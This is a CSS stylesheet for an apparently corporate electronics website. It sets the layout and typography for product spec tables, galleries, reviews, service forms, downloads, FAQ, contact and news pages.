#features .picLeft .article {	float: left;	width: 424px;	padding-right: 49px;	padding-left: 49px;	padding-top: 50px;}
#features .picLeft .article .title {	margin: 0px;	padding: 0px 0px 20px;	float: left;	width: 100%;	font-family: Arial, Helvetica, sans-serif;	font-size: 26px;	font-weight: normal;	color: #333;	line-height: 32px;}
#features .picLeft .article .txt {	font-family: Arial, Helvetica, sans-serif;	font-size: 14px;	margin: 0px;	padding: 0px;	color: #555;	font-weight: normal;	line-height: 24px;	word-wrap: break-word;	word-break: normal;}
#features .picRight figure {	float: right;}
#features .picRight .article {	float: left;	width: 424px;	padding-right: 49px;	padding-left: 49px;	padding-top: 50px;}
#features .picRight .article .title {	margin: 0px;	padding: 0px 0px 20px;	float: left;	width: 100%;	font-family: Arial, Helvetica, sans-serif;	font-size: 26px;	font-weight: normal;	color: #333;	line-height: 32px;}
#features .picRight .article .txt {	font-family: Arial, Helvetica, sans-serif;	font-size: 14px;	margin: 0px;	padding: 0px;	color: #555;	font-weight: normal;	line-height: 24px;	word-wrap: break-word;	word-break: normal;}
#recommend {	float: left;	width: 940px;	background-image: url(../images/kv_shadow.png);	background-repeat: no-repeat;	background-position: center bottom;	padding: 0px 0px 50px;	margin-bottom: 40px;}
#recommend .recommendSlider {	float: left;}
#recommend .recommendSlider .slides {	float: left;}
#recommend .recommendSlider .slides .item {	float: left;	width: 235px;	text-align: center;}
#recommend .recommendSlider .slides .item .type {	font-family: Verdana, Geneva, sans-serif;	font-size: 13px;	font-weight: bold;	color: #333;	width: 172px;	display: block;	line-height: 18px;	padding-top: 20px;	padding-bottom: 12px;	margin-right: auto;	margin-left: auto;	text-align: left;}
#recommend .recommendSlider .slides .item .type:hover {	color: #c20;}
#recommend .recommendSlider .slides .item .txt {	font-family: Arial, Helvetica, sans-serif;	font-size: 12px;	color: #555;	width: 172px;	line-height: 18px;	padding-bottom: 20px;	text-align: left;	margin-right: auto;	margin-left: auto;}
#recommend .recommendSlider .slides .item .txt ul {	height: 154px;	overflow: hidden;}
#recommend .recommendSlider .slides .item .txt ul li {	background-image: url(../images/bullet_555.gif);	background-repeat: no-repeat;	background-position: 3px 7px;	padding-left: 10px;}
#recommend .recommendSlider .slides .item .txt .price {	font-style: normal;	padding-top: 5px;	display: block;	float: left;	width: 100%;}
#recommend .recommendSlider .slides .item .btn {	background-image: url(../images/btn_buy_now_small.png);	background-repeat: no-repeat;	background-position: left top;	text-indent: -9999px;	display: block;	width: 172px;	height: 29px;	margin-right: auto;	margin-left: auto;	margin-top: 20px;}
#recommend .recommendSlider .slides .item .btn:hover {	background-position: left bottom;}
#available {	float: left;	width: 100%;	padding-bottom: 90px;}
#available ul {	float: left;	width: 100%;}
#available ul li {	float: left;	width: 143px;	padding-left: 13px;}
#productContent {	background-image: url(../images/product_content_bg.png);	background-repeat: repeat-x;	background-position: center top;	float: left;	width: 100%;}
#contentPosition {	width: 940px;	margin-right: auto;	margin-left: auto;	position: relative;}
#compareResult {	float: left;	width: 100%;	padding-bottom: 50px;}
#productPic {	width: 100%;	float: left;	font-size: 12px;	color: #333;	font-family: Arial, Helvetica, sans-serif;}
#productPic th {	width: 139px;	border-right: 1px solid #b4b4b4;}
#productPic th, #productPic td {	padding: 12px;}
#productPic td {	border-right: 1px solid #b4b4b4;	text-align: center;}
#productPic .type {	text-align: center;	display: block;	padding-top: 20px;	color: #444;}
#productPic .type:hover {	color: #c20;}
#printProductPic {	display: none;}
#specTop {	float: left;	width: 390px;	margin-top: 30px;}
#specTop li {	float: left;	padding-right: 25px;}
#specTop li a {	font-family: Arial, Helvetica, sans-serif;	font-size: 12px;	font-weight: normal;	color: #333;	line-height: 18px;	height: 18px;	background-repeat: no-repeat;	background-position: left center;	display: block;	padding-left: 21px;}
#specTop li a:hover {	text-decoration: underline;}
#specTop #print {	background-image: url(../images/icon_spec_print.png);}
#specTop #mail {	background-image: url(../images/icon_spec_mail.png);}
#specTop #download {	background-image: url(../images/icon_spec_download.png);}
#specExpand {	float: right;	width: 332px;	margin-top: 30px;}
#specExpand li {	float: left;	padding-left: 25px;}
#specExpand li a {	font-size: 12px;	color: #333;	font-family: Arial, Helvetica, sans-serif;	line-height: 18px;	background-repeat: no-repeat;	background-position: left 1px;	height: 18px;	padding-left: 15px;}
#specExpand li a:hover {	text-decoration: underline;}
#specExpand #expandAll {	background-image: url(../images/btn_spec_open.png);}
#specExpand #collapseAll {	background-image: url(../images/btn_spec_close.png);}
#specTable {	float: left;	width: 100%;	margin: 7px 0px 0px;	padding: 0px;}
#specTable .specItem {	float: left;	width: 100%;	margin-bottom: 17px;	position: relative;}
#specTable .specItem .title {	margin: 0px;	padding: 0px 0px 0px 11px;	font-family: Verdana, Geneva, sans-serif;	font-weight: bold;	font-size: 14px;	line-height: 33px;	background-color: #bdbdbd;	height: 33px;	float: left;	width: 929px;	display: block;}
#specTable .specItem .title a {	background-repeat: no-repeat;	background-position: 0px center;	color: #333;	padding-left: 20px;	display: block;	float: left;}
#specTable .specItem .title .collapse {	background-image: url(../images/btn_spec_close.png);}
#specTable .specItem .title .expand {	background-image: url(../images/btn_spec_open.png);}
#specTable .specItem .content {	float: left;	width: 100%;	text-align: left;	font-family: Arial, Helvetica, sans-serif;	font-size: 12px;	color: #333;}
#specTable .specItem .content th, #specTable .specItem .content td {	padding: 4px 12px;	border-bottom: 1px solid #b4b4b4;}
#specTable .specItem .content th {	/*padding: 12px;*/	width: 139px;}
#specTable .specItem .content td {	border-left: 1px solid #b4b4b4;}
#specTable .specItem .energyGuideLabel {	position: relative;}
#specTable .specItem .energyGuide {	position: absolute;	left: 0px;	top: -24px;	z-index: 99;	padding: 1px;	display: none;	background-color: #000;}
.galleryShow {	float: left;	width: 940px;	background-image: url(../images/kv_shadow.png);	background-repeat: no-repeat;	background-position: center bottom;	position: relative;	margin: 70px 0px 30px;	padding: 0px 0px 60px;}
.galleryShow .list {	float: left;	height: 334px;	width: 940px;	text-align: center;	position: relative;	left: 0px;	top: 0px;	overflow: hidden;}
.galleryShow .list .galleryPic {	text-align: center;	width: 481px;	height: 334px;	float: left;	position: relative;	margin: 0px;	padding: 0px;	left: 200px;	top: 0px;	z-index: 0;}
.galleryShow .list .galleryPic img {	height: 334px;	z-index: -1;}
.galleryShow .thumbs {	background-image: url(../images/thumb_bg.png);	background-repeat: no-repeat;	background-position: center top;	height: 100%;	width: 880px;	float: left;	text-align: center;	padding-top: 13px;	margin-top: 10px;}
.galleryShow .thumbs .thumbsPic {	width: 100px;	height: 100px;	float: left;}
.galleryShow .thumbs img {	background-image: url(../images/thumb_normal.png);	background-repeat: no-repeat;	background-position: left top;	padding: 20px 7px 24px;	cursor: pointer;	margin: 0px -3px;	width: 72px;	height: 50px;}
.galleryShow .thumbs .current {	background-image: url(../images/thumb_current.png);}
#review {	float: left;	width: 100%;	background-image: url(../images/kv_shadow.png);	background-repeat: no-repeat;	background-position: center bottom;	padding-bottom: 70px;	margin-bottom: 30px;	padding-top: 30px;}
#review .reviewArticle {	float: left;	width: 100%;	background-image: url(../images/dotted_line.gif);	background-repeat: repeat-x;	background-position: left top;	padding-bottom: 20px;	padding-top: 20px;}
#review .reviewArticle:last-child {	background-image: none;}
#review .reviewArticle .title {	font-family: Arial, Helvetica, sans-serif;	font-size: 20px;	font-weight: normal;	color: #333;	margin: 0px;	padding: 10px 0px;	float: left;	width: 100%;	line-height: 30px;}
#review .reviewArticle .ratings {	float: left;	width: 10%;	font-size: 18px;	color: #FC0;	line-height: 15px;	padding-right: 2px;}
#review .reviewArticle .date {	font-family: Arial, Helvetica, sans-serif;	font-size: 12px;	font-weight: normal;	color: #777;	float: left;	display: block;	width: 12%;	font-style: normal;}
#review .reviewArticle .writer {	float: left;	width: 100%;	font-family: Arial, Helvetica, sans-serif;	font-size: 12px;	font-weight: normal;	color: #555;}
#review .reviewArticle .writer strong {	color: #0071a5;}
#review .reviewArticle .sourceLogo {	float: left;	display: block;	margin-right: 10px;}
#review .reviewArticle .txt {	margin: 0px;	padding: 12px 0px;	font-family: Arial, Helvetica, sans-serif;	font-weight: normal;	color: #777;	font-size: 14px;	line-height: 22px;	word-wrap: break-word;	word-break: normal;	display: block;	float: left;	width: 100%;}
#review .writeReview {	font-size: 0px;	line-height: 0px;	background-image: url(../images/btn_write_review.png);	background-repeat: no-repeat;	background-position: left top;	background-color: transparent;	height: 32px;	width: 132px;	float: left;	border-width: 0px;	border-style: none;	margin-bottom: 10px;}
#reviewForm {	float: left;	width: 100%;	font-size: 12px;	color: #333;	font-family: Arial, Helvetica, sans-serif;	font-weight: bold;	padding-top: 50px;}
#reviewForm ul, #reviewForm ul li {	float: left;	width: 100%;}
#reviewForm ul li {	padding-top: 10px;	padding-bottom: 10px;}
#reviewForm ul li label {	width: 114px;	display: block;	float: left;	text-align: right;	padding-right: 20px;	line-height: 20px;	height: 20px;}
#reviewForm ul li .textfield {	float: left;	border: 1px solid #CCC;	line-height: 20px;	height: 20px;	width: 750px;}
#reviewForm ul li textarea {	float: left;	width: 750px;	border: 1px solid #CCC;}
#reviewForm ul li .ratings {	float: left;	width: 750px;	font-size: 18px;	position: relative;}
#reviewForm ul li .ratings .ratingStar {	color: #cccccc;	cursor: pointer;	display: block;	float: left;	margin-right: 2px;}
#reviewForm ul li .ratings .selected {	color: #FFCC00;	cursor: pointer;}
#reviewForm ul li .ratings .chkRating {	z-index: -1;	position: absolute;	visibility: hidden;}
#reviewForm .btn {	text-align: center;	padding-top: 20px;	padding-bottom: 20px;	float: left;	width: 100%;}
#reviewForm .btn input {	background-repeat: no-repeat;	background-position: left top;	background-color: transparent;	height: 29px;	width: 126px;	font-size: 0px;	line-height: 0px;	border-width: 0px;	border-style: none;	margin-right: 8px;	margin-left: 8px;	text-indent: -9999px;}
#reviewForm .btn .review {	background-image: url(../images/btn_review.png);}
#reviewForm .btn .cancel {	background-image: url(../images/btn_review_cancel.png);}
/* #support {	background-image: url(../images/kv_shadow.png);	background-repeat: no-repeat;	background-position: center bottom;	float: left;	width: 100%;	margin-bottom: 30px;	padding-bottom: 40px;	padding-top: 20px;} */
#support .list {	float: left;	width: 100%;	margin-bottom: 30px;}
#support .list li {	float: left;	width: 50%;	background-image: url(../images/dotted_line_long.gif);	background-repeat: repeat-x;	background-position: left bottom;	padding-top: 4px;	padding-bottom: 4px;	height: 60px;}
#support .list li a {	background-repeat: no-repeat;	background-position: left center;	font-family: Verdana, Geneva, sans-serif;	font-size: 15px;	font-weight: bold;	color: #555;	line-height: 55px;	height: 55px;	padding-left: 65px;	display: block;}
#support .listShort li {	float: left;	width: 20%;	background-image: none;	height: 130px;	margin: 0px;	padding: 4px 0px;}
#support .listShort li a {	background-repeat: no-repeat;	background-position: center top;	font-family: Verdana, Geneva, sans-serif;	font-size: 15px;	font-weight: bold;	color: #555;	line-height: 18px;	display: block;	text-align: center;	margin: 0px;	padding: 60px 0px 0px;}
#support .list li a:hover {	color: #c20;}
#support .list li .supportIcon1 {	background-image: url(../images/icon_support1.png);}
#support .list li .supportIcon2 {	background-image: url(../images/icon_support2.png);}
#support .list li .supportIcon3 {	background-image: url(../images/icon_support3.png);}
#support .list li .supportIcon4 {	background-image: url(../images/icon_support4.png);}
#support .list li .supportIcon5 {	background-image: url(../images/icon_support5.png);}
#support .list li .supportIcon6 {	background-image: url(../images/icon_support6.png);}
#support .contactTitle {	font-size: 15px;	font-family: Verdana, Geneva, sans-serif;	font-weight: bold;	color: #333;	margin: 0px;	padding: 0px;}
#support .contactList li {	padding-bottom: 10px;	padding-top: 10px;}
#support .contactList li span {	background-repeat: no-repeat;	background-position: 12px center;	line-height: 34px;	height: 34px;	font-weight: bold;	color: #555;	display: block;	font-family: Verdana, Geneva, sans-serif;	margin: 0px;	padding: 0px 0px 0px 60px;}
#support .contactList li a {	line-height: 34px;	margin: 0px;	padding: 0px 0px 0px 60px;	height: 34px;	float: none;	background-position: 12px center;}
#support .contactList li .contactIcon1 {	background-image: url(../images/icon_support_phone.png);}
#support .contactList li .contactIcon2 {	background-image: url(../images/icon_support_mail.png);}
#service {	float: left;	width: 100%;	padding-top: 40px;}
.star {	font-family: Verdana, Geneva, sans-serif;	font-weight: bold;	color: #C00;	font-size: 12px;	line-height: 12px;	height: 12px;}
.servicePosition {	padding: 0px;	position: relative;	margin-bottom: 80px;}
#service .serviceIntro {	font-family: Arial, Helvetica, sans-serif;	font-weight: normal;	font-size: 14px;	color: #333;	line-height: 22px;}
#service .serviceIntro ul li {	background-image: url(../images/bullet_555.gif);	background-repeat: no-repeat;	background-position: 3px center;	padding-left: 12px;}
#service .serviceIntro a {	color: #0071a5;	text-decoration: underline;}
#service .serviceFrom {	float: left;	width: 100%;	padding-top: 10px;}
#service .serviceFrom .required {	font-family: Arial, Helvetica, sans-serif;	font-size: 12px;	font-weight: normal;	color: #666;	line-height: 18px;	float: left;	width: 100%;	display: block;}
#service .formTitle {	font-family: Verdana, Geneva, sans-serif;	font-size: 14px;	color: #333;	font-weight: bold;	background-color: #bdbdbd;	line-height: 33px;	height: 33px;	float: left;	width: 910px;	margin: 0px;	padding: 0px 15px 2px;	background-image: url(../images/line_form.gif);	background-repeat: repeat-x;	background-position: left bottom;}
#service .formContent {	float: left;	width: 100%;	font-size: 12px;	font-family: Arial, Helvetica, sans-serif;	font-weight: bold;	color: #333;}
#service .formContent li {	float: left;	width: 50%;	background-image: url(../images/line_form.gif);	background-repeat: repeat-x;	background-position: left bottom;	line-height: 46px;	display: block;}
#service .formContent .bgGray {	background-color: #e9e9e9;}
#service .formContent li.long {	width: 100%;}
#service .formContent li.otherModel {	width: 300px;}
#service .formContent li.versionNo {	width: 300px;	position: relative;}
#service .formContent li.verificationFix {	padding-bottom: 13px;}
#service .formContent li.warrantyFix1 {	width: 340px;}
#service .formContent li.warrantyFix2 {	width: 313px;}
#service .formContent li.warrantyFix3 {	width: 286px;}
#service .formContent li .item {	float: left;	width: 134px;	display: block;	text-align: right;	padding-right: 12px;}
#service .formContent li .itemWarrantyFix1 {	width: 166px;	padding-right: 8px;}
#service .formContent li .itemWarrantyFix1Star {	width: 175px;	padding-right: 8px;}
#service .formContent li .itemWarrantyFix2 {	width: 170px;	padding-right: 8px;}
#service .formContent li .itemWarrantyFix3 {	width: 110px;	padding-right: 8px;}
#service .formContent li .otherModelItem {	width: 110px;}
#service .formContent li .versionItem {    width: 82px;}
#service .formContent li .itemLong {	width: 290px;	line-height: 16px;	padding: 7px 20px 7px 0px;}
#service .formContent li .itemFix {	width: 180px;}
#service .formContent li .itemFull {	margin: 0px;	padding: 5px 0px 5px 20px;	width: 900px;	text-align: left;	line-height: 20px;}
#service .formContent li .textfield {	float: left;	width: 299px;	height: 24px;	line-height: 24px;	font-family: Arial, Helvetica, sans-serif;	font-size: 12px;	color: #333;	border: 1px solid #ddd;	margin-top: 8px;	font-weight: bold;	padding-right: 5px;	padding-left: 5px;}
#service .formContent li .textfieldDate {	width: 273px;}
#service .formContent li .warrantyTextfield {	width: 260px;}
#service .formContent li .warrantyTextfieldDate {	width: 118px;}
#service .formContent li .warrantyOtherPN {	width: 150px;}
#service .formContent li .versionTextfield {	width: 120px;}
#service .formContent li .versionEx {	margin-left: 5px;	color: #09C;	font-weight: normal;	font-size: 12px;	text-decoration: underline;	font-family: Arial, Helvetica, sans-serif;}
#service .formContent .captchaCode {	float: left;	width: 360px;}
#service .formContent .captchaCode .inputAlert {	display: block;	color: #F00006;	float: left;	margin: 0px;	padding: 0px;	line-height: 18px;	font-style: normal;	width: 100%;}
#service .formContent li .ui-datepicker-trigger {	display: block;	float: left;	height: 22px;	width: 22px;	margin-left: 3px;	margin-top: 10px;}
#service .formContent li .select {	border: 1px solid #ddd;	font-size: 12px;	background-color: #FFF;	float: left;	margin-top: 10px;	width: 313px;	display: block;	height: 24px;	font-family: Arial, Helvetica, sans-serif;	font-weight: bold;	color: #333;	line-height: 24px;	vertical-align: middle;}
#service .formContent li .PNselect {	width: 135px;}
#service .formContent li .selectShort {	width: 60px;}
#wrapper .formContent .textarea {	border: 1px solid #ddd;	width: 900px;	float: left;	margin: 0px 17px 17px;}
#wrapper .formContent .textareaRepair {	border: 1px solid #ddd;	width: 780px;	float: left;	margin: 8px 0px;}
#service .formContent li .verificationCode {	float: left;	margin-top: 10px;	margin-right: 10px;}
#service .formContent li .verificationCode img {	margin: 0px;	padding: 0px;	display: block;	border: 1px solid #CCC;}
#service .formContent .verificationFix .refresh {	font-size: 12px;	color: #0071a5;	font-weight: normal;	font-family: Arial, Helvetica, sans-serif;	float: left;	display: block;	margin: 12px 0px 0px 5px;	padding: 0px;	text-decoration: underline;	line-height: 16px;}
#service #btn {	float: left;	width: 100%;	text-align: center;	padding-top: 45px;}
#service #btn input {	font-size: 0px;	line-height: 0px;	background-color: transparent;	background-repeat: no-repeat;	background-position: left top;	height: 29px;	width: 126px;	border-width: 0px;	border-style: none;	margin-right: 10px;	margin-left: 10px;}
#service #btn #submit {	background-image: url(../images/btn_submit.png);}
#service #btn #print {	background-image: url(../images/btn_print.png);}
#service .agreePrivacy {	font-family: Arial, Helvetica, sans-serif;	font-size: 12px;	font-weight: bold;	color: #333;	float: left;	width: 500px;	line-height: 40px;	height: 40px;	padding-left: 12px;}
#service .agreePrivacy .chkbox {	border: 1px solid #ddd;	margin-right: 5px;}
#service .agreePrivacy a {	text-decoration: underline;	color: #0071a5;}
#service #shipping {	float: left;	width: 100%;	padding-top: 40px;}
#service #shipping .formTitle {	background-image: url(../images/icon_car.png);	background-repeat: no-repeat;	background-position: 8px center;	padding-bottom: 0px;}
#service #shipping .formTitle span {	padding-left: 24px;}
#service #shipping ul {	font-family: Arial, Helvetica, sans-serif;	font-size: 12px;	color: #333;	line-height: 18px;	float: left;	width: 95%;	margin-left: 10px;}
#service #shipping ul li {	padding-top: 12px;	padding-bottom: 12px;	float: left;	width: 100%;}
#service #shipping ul li h4 {	margin: 0px;	padding: 0px;}
#service #shipping ul li .shipTo {	font-weight: bold;	padding: 5px;	display: block;	font-size: 14px;	color: #000;	background-color: #ddd;	text-align: center;	margin-top: 5px;	margin-bottom: 5px;}
#service #shipping ul li .note {	color: #c20;	font-style: normal;	display: block;}
#service #chargesTable {	margin-right: auto;	margin-left: auto;	width: 609px;	padding-top: 20px;	padding-bottom: 20px;	color: #555;}
#service #chargesTable table {	border-top: 1px solid #CCC;	border-left: 1px solid #CCC;	width: 609px;}
#service #chargesTable table th, #service #chargesTable table td {	border-right: 1px solid #CCC;	border-bottom: 1px solid #CCC;	padding: 8px;}
#service #chargesTable td {	background-color: #FFF;	font-weight: bold;	text-align: center;	color: #555;}
#service #chargesTable #title {	color: #FFF;	background-color: #555;	text-align: center;}
#service #chargesTable .size {	width: 20%;	background-color: #777;	color: #FFF;	text-align: center;}
#unitNav {	width: 204px;	float: left;	display: block;	margin-top: 10px;}
#unitNav ul {	width: 100%;	font-family: Verdana, Geneva, sans-serif;	font-size: 13px;	font-weight: bold;	margin: 0px;	padding: 2px 0px 0px;	float: left;	background-image: url(../images/line_form.gif);	background-repeat: repeat-x;	background-position: left top;}
#unitNav ul li {	background-image: url(../images/line_form.gif);	background-repeat: repeat-x;	background-position: left bottom;	line-height: 40px;	height: 40px;	float: left;	width: 100%;	margin: 0px;	padding: 3px 0px 5px;}
#unitNav ul li a {	padding-left: 25px;	color: #333;	width: 179px;	display: block;	float: left;}
#unitNav ul li a:hover {	color: #c20;	background-color: #FFF;	background-image: url(../images/bullet_download_list.png);	background-repeat: no-repeat;	background-position: 13px center;}
#unitNav ul li a.current {	color: #c20;	background-color: #FFF;	background-image: url(../images/bullet_download_list.png);	background-repeat: no-repeat;	background-position: 13px center;}
#downloadContent {	float: right;	width: 710px;	padding-top: 10px;	position: relative;}
.downloadUnit {	float: left;	width: 100%;	padding-bottom: 40px;	position: relative;}
.downloadUnit .title {	margin: 0px 0px 10px;	padding: 0px 0px 0px 10px;	line-height: 31px;	background-color: #d4d4d4;	height: 31px;	float: left;	font-family: Verdana, Geneva, sans-serif;	font-size: 14px;	width: 700px;	color: #333;}
.downloadUnit .category {	float: left;	font-size: 12px;	font-family: Arial, Helvetica, sans-serif;	color: #333;	width: 209px;	line-height: 20px;	padding-top: 5px;	padding-left: 8px;}
.downloadUnit .category select {	background-color: #FFF;	width: 200px;	line-height: 24px;	height: 24px;	font-family: Arial, Helvetica, sans-serif;	font-size: 12px;	margin-top: 5px;	border: 1px solid #CCC;}
.downloadUnit .selectList {	float: right;	width: 458px;	font-size: 12px;	font-family: Arial, Helvetica, sans-serif;	height: 150px;	overflow: auto;	margin: 0px;	padding: 0px 0px 0px 20px;	list-style-image: none;	list-style-type: none;	border-left: 1px solid #CCC;}
.downloadUnit .selectList li {	width: 50%;	float: left;	padding-top: 4px;	padding-bottom: 4px;}
.downloadUnit .selectList li a {	color: #333;	font-weight: bold;	background-image: url(../images/bullet_download.gif);	background-repeat: no-repeat;	background-position: left 6px;	display: block;	line-height: 16px;	float: left;	padding-left: 10px;	width: 85%;}
.downloadUnit .selectList li a:hover {	color: #c20;}
.downloadUnit .downloadList {	font-family: Arial, Helvetica, sans-serif;	font-size: 12px;	font-weight: bold;	margin: 0px;	padding: 0px 8px;	float: left;	list-style-image: none;	list-style-type: none;	width: 90%;}
.downloadUnit .downloadList li {	margin: 0px;	padding: 0px 0px 8px;	float: left;	width: 50%;}
.downloadUnit .downloadList li a {	background-image: url(../images/bullet_download.gif);	background-repeat: no-repeat;	background-position: left 6px;	color: #333;	display: block;	line-height: 16px;	width: 85%;	float: left;	padding-left: 10px;}
.downloadUnit .downloadList li a:hover {	color: #c20;}
#faqContent {	float: right;	width: 710px;	padding-top: 10px;	position: relative;}
#faqContent #faqSearch {	float: left;	width: 100%;	padding-bottom: 20px;}
#faqContent #faqSearch #textfield {	height: 30px;	line-height: 30px;	border: 1px solid #ddd;	font-size: 14px;	font-family: Arial, Helvetica, sans-serif;	color: #333;	float: left;	width: 633px;}
#service #faqContent #faqSearch #faqBtn {	font-size: 0px;	line-height: 0px;	background-image: url(../images/btn_faq_search.png);	background-repeat: no-repeat;	background-position: left top;	background-color: transparent;	float: left;	height: 33px;	width: 73px;	border-width: 0px;	border-style: none;	display: block;}
#faqContent #faqUnit {	margin: 0px 0px 10px;	padding: 0px 0px 0px 10px;	line-height: 31px;	background-color: #d4d4d4;	height: 31px;	float: left;	font-family: Verdana, Geneva, sans-serif;	font-size: 14px;	width: 700px;	color: #333;}
#faqContent .faqItem {	float: left;	width: 100%;	padding-top: 15px;	padding-bottom: 15px;	border-bottom: 1px solid #ddd;}
#faqContent .faqItem .quest {	margin: 0px;	padding: 0px 0px 0px 20px;	font-family: Arial, Helvetica, sans-serif;	color: #333;	font-size: 13px;	background-repeat: no-repeat;	background-position: 4px 2px;	line-height: 16px;	background-image: url(../images/btn_spec_open.png);	cursor: pointer;	float: left;	width: auto;}
#faqContent .faqItem .questClose {	background-image: url(../images/btn_spec_close.png);}
#faqContent .faqItem .ans {	font-family: Arial, Helvetica, sans-serif;	font-size: 12px;	font-weight: normal;	padding: 5px 15px;	float: left;	width: 680px;	margin: 12px 0px 0px;	background-color: #F6F6F6;	display: none;}
#faqContent .faqItem .ans ul li, #faqContent .faqItem .ans ol li {	padding-top: 5px;	padding-bottom: 5px;}
#faqContent .faqItem .ans ol li {	list-style-position: outside;	margin-left: 8px;	line-height: 17px;}
#faqContent .faqItem .ans ul li {	background-image: url(../images/bullet_555.gif);	background-repeat: no-repeat;	background-position: 1px 11px;	padding-left: 8px;}
#wrapper .recycling {	background-image: url(../images/recycling_bg.png);	background-repeat: no-repeat;	background-position: center top;}
#service .recyclingName {	background-image: url(../images/line_recycling.png);	background-repeat: no-repeat;	color: #205000;}
#service .recyclingIntro {	color: #205000;}
.contactInfo {	float: left;	font-size: 12px;	font-family: Arial, Helvetica, sans-serif;	color: #333;	line-height: 18px;	font-weight: bold;	height: 100px;	border-right: 1px solid #CCC;	margin-bottom: 20px;	padding-top: 15px;	padding-bottom: 15px;}
.contactInfo figure {	float: left;	height: 91px;	width: 91px;	display: block;	padding-right: 15px;}
.contactInfo h3 {	font-family: Verdana, Geneva, sans-serif;	font-size: 13px;	color: #005987;	float: left;	margin: 0px;	padding: 0px 0px 10px;	width: 140px;	display: block;	line-height: 15px;}
.contactInfo p {	margin: 0px;	padding: 0px;	float: left;}
.contactLine {	float: left;	width: 100%;	margin: 0px 0px 20px;	padding: 0px;	font-size: 0px;	line-height: 0px;	display: block;	height: 1px;	background-color: #CCC;}
.contact1 {	width: 660px;	margin-right: 20px;}
.contact2 {	width: 250px;	border-width: 0px;	border-style: none;}
.contact3 {	width: 305px;	margin-right: 20px;}
.contact4 {	width: 334px;	margin-right: 20px;}
.contact5 {	border-width: 0px;	border-style: none;}
.contact5 h3 {	padding: 0px;	line-height: 16px;	margin-top: 29px;}
.contact5 h3 a {	color: #005987;}
.contact5 h3 a:hover {	color: #0099FF;}
.contact1 .mailList {	float: left;	width: 550px;	margin: 0px;	padding: 0px;	display: block;}
.contact1 .mailList li {	float: left;	width: 130px;	background-image: url(../images/bullet_download.gif);	background-repeat: no-repeat;	background-position: left 5px;	padding-left: 7px;	line-height: 14px;	padding-bottom: 10px;}
.contact1 .mailList li a {	color: #333;}
.contact1 .mailList li a:hover {	color: #c20;}
.contact1 .mailList li.fix {	width: 180px;}
.contact1 .mailList li.fix2 {	width: 190px;}
.contact2 p {	width: 140px;	padding-bottom: 5px;	display: block;}
.contact2 .showMap {	float: left;	height: 17px;	width: 36px;}
.contact3 ul {	float: left;	width: 100px;}
.contact3 ul li {	padding-bottom: 5px;	background-image: url(../images/bullet_download.gif);	background-repeat: no-repeat;	background-position: left 7px;	float: left;	padding-left: 7px;	width: 180px;	display: block;}
.contact3 ul li a {	font-size: 12px;	font-family: Arial, Helvetica, sans-serif;	line-height: 18px;}
.contact4 p {	width: 210px;	display: block;}
#about {	float: left;	width: 100%;	padding-top: 40px;}
.aboutPosition {	width: 940px;	margin-right: auto;	margin-left: auto;	padding: 0px 0px 80px;	position: relative;}
#profiles {	float: left;	width: 650px;	font-family: Arial, Helvetica, sans-serif;	font-size: 14px;	font-weight: normal;	color: #555;	line-height: 20px;}
#profiles .Introduction {	font-size: 18px;	color: #000;	display: block;	line-height: 24px;	padding-bottom: 20px;}
#profiles h3 {	margin: 20px 0px 0px;	padding: 0px;	color: #000;}
#profiles ul {	padding-top: 5px;	padding-bottom: 5px;}
#profiles ul li {	background-image: url(../images/bullet_download_list.png);	background-repeat: no-repeat;	background-position: left 4px;	padding-left: 10px;	margin-top: 8px;	margin-bottom: 8px;	line-height: 16px;	margin-left: 4px;}
#profiles #distributors {	margin: 0px;	padding: 0px;}
#profiles #distributors li {	font-size: 0px;	line-height: 0px;	background-image: none;	margin: 0px;	padding: 0px;	float: left;}
#quickFacts {	float: right;	width: 244px;	font-family: Arial, Helvetica, sans-serif;	color: #666;}
#quickFacts h3 {	font-size: 14px;	color: #666;	border-bottom: 1px solid #979797;	padding-bottom: 10px;	margin-bottom: 10px;}
#quickFacts ul {	font-size: 13px;	float: left;	width: 100%;	line-height: 18px;}
#quickFacts ul li {	float: left;	width: 100%;	padding-top: 5px;	padding-bottom: 5px;}
#quickFacts ul li label {	float: left;	display: block;	width: 90px;	font-weight: bold;}
#quickFacts ul li p {	margin: 0px;	padding: 0px;	float: left;	width: 130px;}
#communityList {	float: left;	width: 100%;}
#communityList li {	float: left;	width: 50%;	border-bottom: 1px solid #CCC;	padding-bottom: 30px;	margin-bottom: 30px;}
#communityList li figure {	float: left;	padding-left: 30px;	padding-right: 20px;}
#communityList li .txt {	float: right;	width: 240px;	padding-right: 20px;	height: 141px;}
#communityList li .line {	border-right: 1px solid #CCC;}
#communityList li .txt time {	font-size: 12px;	color: #c20;	font-weight: bold;	font-family: Arial, Helvetica, sans-serif;	line-height: 22px;}
#communityList li .txt h4 {	margin: 0px;	padding: 0px;}
#communityList li .txt .title {	font-size: 13px;	line-height: 18px;	color: #333;	font-weight: normal;	font-family: Arial, Helvetica, sans-serif;	margin: 0px;	padding: 0px;}
#communityList li .txt .title:hover {	color: #666;	text-decoration: underline;}
#newsList {	float: left;	width: 940px;	font-family: Arial, Helvetica, sans-serif;}
#newsList li {	float: left;	width: 940px;	padding-top: 15px;	padding-bottom: 15px;	background-image: url(../images/dotted_line.gif);	background-repeat: repeat-x;	background-position: left bottom;}
#newsList li header {	float: left;	width: 100%;	display: block;}
#newsList li header .date {	float: left;	font-size: 12px;	padding-top: 1px;	color: #666;	font-weight: bold;}
#newsList li header .newsUint {	font-size: 12px;	font-style: normal;	font-weight: bold;	color: #444;	font-family: Verdana, Geneva, sans-serif;	background-image: url(../images/bullet_news.png);	background-repeat: no-repeat;	background-position: left center;	display: block;	float: left;	width: 200px;	padding-left: 10px;	margin-left: 6px;}
#newsList li .headline {	float: left;	width: 100%;	display: block;	color: #555;	line-height: 20px;	font-size: 14px;	padding-top: 5px;}
#newsList li .headline:hover {	color: #999;}
#newsContent {	float: left;	width: 100%;}
#newsContent #top {	float: left;	width: 100%;	border-bottom: 1px solid #CCC;	padding-bottom: 20px;	margin-bottom: 20px;}
#newsContent #top time {	font-family: Arial, Helvetica, sans-serif;	font-size: 12px;	color: #777;	font-weight: normal;}
#newsContent #top h1 {	margin: 0px;	padding: 5px 0px 0px;	font-family: Arial, Helvetica, sans-serif;	font-size: 18px;	line-height: 24px;	color: #000;	font-weight: normal;}
#newsContent #newsEditor {	float: left;	width: 100%;}
#newsContent #newsBack {	display: block;	float: right;	background-image: url(../images/btn_news_back.png);	background-repeat: no-repeat;	background-position: left top;	text-indent: -9999px;	height: 20px;	width: 49px;	margin-top: 10px;}
